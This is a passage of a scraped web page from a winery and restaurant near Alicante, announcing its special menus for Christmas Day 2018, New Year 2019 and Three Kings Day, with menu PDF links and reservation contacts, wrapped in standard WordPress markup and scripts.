<li id="nav-menu-item-37259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://casasicilia1707.es/en/guided-tours/" class=""><i class="menu_icon blank fa"></i><span>Guided Tours</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-37252" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/wine-tourism/" class=""><i class="menu_icon blank fa"></i><span>Wine tourism</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-37261" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://casasicilia1707.es/en/shop/" class=""><i class="menu_icon blank fa"></i><span>Shop</span><span class="plus"></span></a></li>
<li id="nav-menu-item-37260" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://casasicilia1707.es/en/contact/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
<li id="nav-menu-item-wpml-ls-197-es" class="menu-item wpml-ls-slot-197 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item  narrow"><a href="https://casasicilia1707.es/menus-especiales-navidad-2018/" class=""><i class="menu_icon blank fa"></i><span><img class="wpml-ls-flag" src="https://casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="es" title="Español"></span><span class="plus"></span></a></li>
<li id="nav-menu-item-wpml-ls-197-en" class="menu-item wpml-ls-slot-197 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item  narrow"><a href="https://casasicilia1707.es/en/enjoy-a-family-style-christmas-celebration-with-our-special-menus/" class=""><i class="menu_icon blank fa"></i><span><img class="wpml-ls-flag" src="https://casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																				<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
			<a class="header_cart" href="https://casasicilia1707.es/en/cart/"><span class="header_cart_span">0</span></a>
			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="cart_list product_list_widget">

						
							<li>No products in the cart.</li>

						
					</ul>
				</div>
						
			
                <a itemprop="url" href="https://casasicilia1707.es/en/cart/" class="qbutton white view-cart">Cart <i class="fa fa-shopping-cart"></i></a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></span>


						
				</div>
</div>
		</div>
		</div>
										<div class="side_menu_button">
                                                                  
                  </div>
                </div>
							</div>
						                         </div> 										<nav class="mobile_menu">
            <ul id="menu-new_menu-ingles-1" class=""><li id="mobile-menu-item-37232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://casasicilia1707.es/en/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-37247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>The Winery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-37233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>About Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-37234" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/origin/1707-the-origin/" class=""><span>1707, the origin</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-37235" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/alicante-mediterranean-wine-country/" class=""><span>Alicante, Mediterranean wine country</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-37236" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/casa-cesilia-curriculum/" class=""><span>Casa Sicilia Chair</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-37242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://casasicilia1707.es/en/our-wines/" class=""><span>Our wines</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-37239" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/origin/" class=""><span>Origin</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-37238" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/origin/the-vineyards/" class=""><span>The vineyards</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-37241" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/origin/land-of-the-monastrell-grape/" class=""><span>Land of the Monastrell grape</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-37240" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/origin/farming/" class=""><span>Environmentally friendly farming</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-37237" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/our-wines/process/" class=""><span>Process</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-213187" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/club-de-amigos-casa-sicilia/" class=""><span>Casa Sicilia Friends Club</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-37249" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/guided-tours/" class=""><span>Guided Tours</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-37256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://casasicilia1707.es/en/restaurant/" class=""><span>Restaurant</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-213613" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/events/" class=""><span>Events</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-208439" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/bodas-y-eventos/" class=""><span>Weddings and events</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-37258" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/reservations/" class=""><span>Reservations</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-37259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://casasicilia1707.es/en/guided-tours/" class=""><span>Guided Tours</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-37252" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/wine-tourism/" class=""><span>Wine tourism</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-37261" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/shop/" class=""><span>Shop</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-37260" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/en/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-wpml-ls-197-es" class="menu-item wpml-ls-slot-197 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://casasicilia1707.es/menus-especiales-navidad-2018/" class=""><span><img class="wpml-ls-flag" src="https://casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="es" title="Español"></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-wpml-ls-197-en" class="menu-item wpml-ls-slot-197 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item "><a href="https://casasicilia1707.es/en/enjoy-a-family-style-christmas-celebration-with-our-special-menus/" class=""><span><img class="wpml-ls-flag" src="https://casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
								</div>
				</div>
				</div>
	</div>
	</div>

</header>
        		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    
			<div class="content ">
						<div class="content_inner  ">
			<div class="title_outer title_without_animation" data-height="260">
		<div class="title title_size_medium  position_center" style="height:260px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
										<div class="title_holder" style="padding-top:732.5px;height:-472.5px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<!-- <h1><span>Enjoy a family-style Christmas celebration with our special menus</span></h1> -->
									<span>Enjoy a family-style Christmas celebration with our special menus</span>
																			<span class="separator small center" ></span>
																	
																										</div>
														</div>
					</div>
				</div>
					</div>
	</div>
										<div class="container">
														<div class="container_inner default_template_holder" >
															<div class="blog_single blog_holder">
								<article id="post-36382" class="post-36382 post type-post status-publish format-standard hentry category-menu-en category-restaurant category-sin-categorizar-en">
			<div class="post_content_holder">
								<div class="post_text">
					<div class="post_text_inner">
						<h1 itemprop="headings" class="entry_title h2toh1"><span itemprop="dateCreated" class="date entry_date updated">09 Jan<meta itemprop="interactionCount" content="UserComments: 0"/></span> Enjoy a family-style Christmas celebration with our special menus</h1>
						<div class="post_info">
							<span class="time">Posted at 13:09h</span>
							in <a href="https://casasicilia1707.es/en/category/menu-en/" rel="category tag">Menu</a>, <a href="https://casasicilia1707.es/en/category/restaurant/" rel="category tag">Restaurant</a>, <a href="https://casasicilia1707.es/en/category/sin-categorizar-en/" rel="category tag">Sin categorizar</a>							<span class="post_author">
								by								<a itemprop="author" class="post_author_link" href="https://casasicilia1707.es/en/author/Custom Professionalhosting.com"></a>
							</span>
							                                        <span class="dots"><i class="fa fa-square"></i></span>
        <div class="blog_like">
            <a  href="#" class="qode-like" id="qode-like-36382" title="Like this">0<span>  Likes</span></a>        </div>
                <span class="dots"><i class="fa fa-square"></i></span><div class="blog_share qode_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share_title">Share</span></a><div class="social_share_dropdown"><div class="inner_arrow"></div><ul><li class="facebook_share"><a href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Enjoy+a+family-style+Christmas+celebration+with+our+special+menus&amp;p[url]=https%3A%2F%2Fcasasicilia1707.es%2Fen%2Fenjoy-a-family-style-christmas-celebration-with-our-special-menus%2F&amp;p[images][0]=&amp;p[summary]=Only+a+few+minutes+from+Elche+and+Alicante%2C+Casa+Cesilia+winery+presents+its+gastronomic+proposals+for+this+year%E2%80%99s+Christmas+celebrations.+Special+menus+prepared+by+our+catering+professionals+that+will+allow+you+to+savor+the+most+authentic+aromas+in+a+unique+space.+The+most+family-oriented+dates...', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Only+a+few+minutes+from+Elche+and+Alicante%2C+Casa+Cesilia+winery+presents+its+gastronomic+proposals+for+this+year%E2%80%99s+https://casasicilia1707.es/en/enjoy-a-family-style-christmas-celebration-with-our-special-menus/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li></ul></div></div></div>    						</div>
						<p>Only a few minutes from Elche and Alicante, Casa Cesilia winery presents its gastronomic proposals for this year’s Christmas celebrations. Special menus prepared by our catering professionals that will allow you to savor the most authentic aromas in a unique space.<br />
<span id="more-36382"></span></p>
<p>The most family-oriented dates in the year deserve a special setting. At <a href="https://casasicilia1707.es/">Casa Cesilia Winery</a>, we have prepared special menus for the most special days of Christmas. In a wonderful estate surrounded by vineyards with the warmth of its rooms and the delicacy of its own wines, Casa Cesilia presents an unrivaled gastronomic offer.</p>
<p>Surprise the family on <strong>Christmas day</strong> with a gathering in a charming enclave in the province of Alicante and enjoy a day marked by the peace and tranquility of a rural environment. For this date, our kitchen staff has opted for a menu that incorporates <strong>traditional dishes</strong> and fuses them with innovative combinations. The result is a <strong>delicious menu</strong> that will delight the most exquisite of palates. Check out our <strong>special menu</strong> here:</p>
<h2><a href="https://casasicilia1707.es/wp-content/uploads/2018/11/MENU-DE-NAVIDAD-25.12.2018.pdf" target="_blank" rel="noopener noreferrer">2018 Christmas Day Menu</a></h2>
<p>And to welcome the new year, nothing could be better than enjoying it together once again.  On January 1, we want to start 2019 surrounded by happy faces and enthusiasm for the new year. For this reason, the <strong>special Casa Cesilia New Year menu</strong> incorporates sophistication and unique elements from Alicante’s regional cuisine. A combination that will leave no one indifferent and which will allow you to enjoy an unforgettable start to the year. With our menu and the right company, you will kick off 2019 with wine, good food and the peace of our estate.</p>
<h2><a href="https://casasicilia1707.es/wp-content/uploads/2018/11/MENU-DÍA-DE-AÑO-NUEVO-01.01.2019.pdf" target="_blank" rel="noopener noreferrer">2019 New Year Menu</a></h2>
<p>And finally, to put a close to a holiday season that promises to be unparalleled, share the magic with us on <strong>Three Kings Day</strong>. Because <strong>January 6</strong> is a day when children are the protagonists and illusion inundates everything. On our estate children will enjoy our <strong>play area</strong> and adults will enjoy the special cuisine we have prepared for this day. A unique menu to bid farewell to the Christmas holidays marking an epic end to the holiday season in good company. The <strong>Three Kings Day menu</strong> offers a wide variety of dishes that will evoke different sensations with every bite.</p>
<h2><a href="https://casasicilia1707.es/wp-content/uploads/2018/11/MENU-DÍA-DE-REYES-06.01.2019.pdf" target="_blank" rel="noopener noreferrer">2019 Three Kings Day Menu</a></h2>
<p>For more <strong>information and reservations</strong>, please contact our restaurant by calling <strong>+34 965 60 37 63</strong> or via email at: <strong>enoturismo@casasicilia1707.es</strong>. Share the most special moments this Christmas with Casa Cesilia.</p>
					</div>
				</div>
			</div>
		
	    	</article>													<br/><br/>						                        </div>

                    					</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="separator transparent center" style="margin-top: 25px;margin-bottom: 0px;"></div>
2024 ® HERETAT DE CESILIA.<br/> Todos los derechos reservados
<div class="textwidget">
    <span class="q_social_icon_holder circle_social" data-hover-background-color="#ad9263" data-hover-color="#fff"><a itemprop="url" href="https://www.facebook.com/casasicilia1707" target="_blank" rel="noopener noreferrer"><span class="fa-stack fa-lg" style="background-color: #f7f7f7;"><i class="qode_icon_font_awesome fa fa-facebook" style="color: #ad9263;" ></i></span></a></span>
    <span class="q_social_icon_holder circle_social" data-hover-background-color="#ad9263" data-hover-color="#fff"><a itemprop="url" href="https://www.instagram.com/casasicilia/" target="_blank" rel="noopener noreferrer"><span class="fa-stack fa-lg" style="background-color: #f7f7f7;"><i class="qode_icon_font_awesome fa fa-instagram" style="color: #ad9263;" ></i></span></a></span>
</div></div>
		</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><img src="/wp-content/uploads/2014/11/logo_footer.png" /></p>
</div>
		</div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text">			<div class="textwidget"><div class="separator  transparent center  " style="margin-top: 25px;margin-bottom: 0px;"></div>


	
	<a class="" href="/terminos-y-condiciones/">Términos y condiciones</a>
	

	
	<a class="" href="/aviso-legal/">Aviso legal</a>
	

	
	<a class="" href="/contacto/">Contacto</a>

	

	<a class="" href="https://whistleblowersoftware.com/secure/VECTALIA">Sistema de información interno</a>



</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
						</div>
	</footer>
		
</div>
</div>

        <div id='fb-root'></div>
          <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            js = d.createElement(s); js.id = id;
            js.src = 'https://connect.facebook.net/es_ES/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));</script>
          <div class='fb-customerchat'
            attribution='wordpress'
            attribution_version='2.2'
            page_id=169959213070119
          >
        </div>
        <!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/casasicilia1707.es\/en\/enjoy-a-family-style-christmas-celebration-with-our-special-menus\/"},"headline":"Enjoy a family-style Christmas celebration with our special menus","datePublished":"2019-01-09T13:09:31+0000","dateModified":"2021-09-29T13:44:40+0000","author":{"@type":"Person","name":"Comunicacion Casa Cesilia"},"publisher":{"@type":"Organization","name":"Bodega y restaurante Casa Sicilia 1707","logo":{"@type":"ImageObject","url":"https:\/\/casasicilia1707.es\/wp-content\/uploads\/2017\/09\/logo_header-60x60.jpg"}}}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home","url":"https:\/\/casasicilia1707.es\/en\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Origin","url":"https:\/\/casasicilia1707.es\/en\/origin\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"The vineyards","url":"https:\/\/casasicilia1707.es\/en\/origin\/the-vineyards\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Environmentally friendly farming","url":"https:\/\/casasicilia1707.es\/en\/origin\/farming\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"1707, the origin","url":"https:\/\/casasicilia1707.es\/en\/origin\/1707-the-origin\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Land of the Monastrell grape","url":"https:\/\/casasicilia1707.es\/en\/origin\/land-of-the-monastrell-grape\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Alicante, Mediterranean wine country","url":"https:\/\/casasicilia1707.es\/en\/alicante-mediterranean-wine-country\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Casa Sicilia Chair","url":"https:\/\/casasicilia1707.es\/en\/casa-cesilia-curriculum\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Our wines","url":"https:\/\/casasicilia1707.es\/en\/our-wines\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Process","url":"https:\/\/casasicilia1707.es\/en\/our-wines\/process\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Wine tourism","url":"https:\/\/casasicilia1707.es\/en\/wine-tourism\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Guided Tours","url":"https:\/\/casasicilia1707.es\/en\/guided-tours\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Restaurant","url":"https:\/\/casasicilia1707.es\/en\/reservations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mediterranean Cuisine: The secret of a long and healthy life","url":"https:\/\/casasicilia1707.es\/en\/restaurant\/mediterranean-cuisine-the-secret-of-a-long-and-healthy-life\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Blog and News","url":"https:\/\/casasicilia1707.es\/en\/blog-and-news\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Events","url":"https:\/\/casasicilia1707.es\/en\/events\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Weddings and Celebrations","url":"https:\/\/casasicilia1707.es\/en\/wine-tourism\/weddings-and-celebrations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"A visit to Casa Cesilia among wines and vineyards","url":"https:\/\/casasicilia1707.es\/en\/a-visit-to-casa-cesilia-among-wines-and-vineyards\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Reservations","url":"https:\/\/casasicilia1707.es\/en\/reservations\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Contact","url":"https:\/\/casasicilia1707.es\/en\/contact\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Shop","url":"https:\/\/casasicilia1707.es\/en\/shop\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/casasicilia1707.es\/en\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/casasicilia1707.es\/en\/enjoy-a-family-style-christmas-celebration-with-our-special-menus\/","name":"Enjoy a family-style Christmas celebration with our special menus"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/casasicilia1707.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6748690d30b04121d069c93d001040a0","fragment_name":"wc_fragments_6748690d30b04121d069c93d001040a0","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/casasicilia1707.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/qode-like.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/plugins.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/lemmon-slider.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/jquery.fullPage.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/jquery.touchSwipe.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.11.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/default_dynamic.js?ver=1664542325'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/default.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/custom_js.js?ver=1664542325'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/comment-reply.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.11.2.1'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api/js/recaptcha_ajax.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge/js/woocommerce.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=4.6.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=4.6.3'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/wp-embed.min.js?ver=5.2.1'></script>

</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://casasicilia1707.es/wp-content/themes/bridge-child/style.css?ver=5.2.1
body_size: 6733
content:
/*!

Theme Name: Bridge Child

Theme URI: http://demo.qodeinteractive.com/bridge/

Description: A child theme of Bridge Theme

Author: Qode Interactive

Author URI: http://www.qodethemes.com/

Version: 1.0.0

